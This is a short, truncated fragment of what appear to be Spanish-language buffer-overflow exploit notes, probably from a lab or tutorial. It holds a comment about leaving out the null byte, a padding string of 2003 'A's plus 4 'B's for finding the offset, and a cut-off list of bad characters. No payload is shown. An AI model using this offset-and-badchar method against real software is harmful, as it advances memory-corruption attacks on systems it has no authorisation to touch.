 x00= bit nulo, siempre se debe de omitir para evitar fallos
codigo = "A" * 2003 + "B" * 4
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x